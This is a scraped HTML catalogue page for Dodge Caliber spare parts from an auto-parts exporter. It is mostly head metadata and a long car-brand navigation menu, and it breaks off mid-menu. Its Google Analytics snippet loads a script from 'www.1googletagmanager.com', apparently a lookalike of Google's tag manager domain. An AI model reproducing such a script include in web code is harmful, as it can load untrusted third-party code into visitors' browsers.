

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/dodge/caliber/
body_size: 28165
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>DODGE CALIBER spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="DODGE  CALIBER parts" />
<meta name="description" content="DODGE CALIBER spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1764147439121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?176414743923748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176414742322029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_2efe1283fae2ccd9067e64168db59042/template_2efe1283fae2ccd9067e64168db59042_v1.css?1766761044375667" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176414743820774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="DODGE CALIBER spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/ff0/a1p8s0t1vj5topt06y9o5m8x30iueo33.jpg" />
<link rel="image_src" href="/upload/iblock/ff0/a1p8s0t1vj5topt06y9o5m8x30iueo33.jpg"  />
<meta property="og:title" content="DODGE CALIBER spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/dodge/caliber/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
								
				
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55/" title="CS55">CS55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dacia/" title="DACIA">DACIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dacia/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" active">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/rx/" title="RX">RX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs5/" title="GS5">GS5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h5/" title="H5">H5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h6/" title="H6">H6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/isuzu/" title="ISUZU">ISUZU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">D-MAX II RT85 2017-2023</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/j7/" title="J7 2020-">J7 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js6/" title="JS6 2022-">JS6 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">SUNRAY 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t6/" title="T6 2018-">T6 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t8/" title="T8 2023-">T8 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jetour/" title="JETOUR">JETOUR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">X90 PLUS 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kaiyi/" title="KAIYI">KAIYI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kaiyi/e5/" title="E5 2021-">E5 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
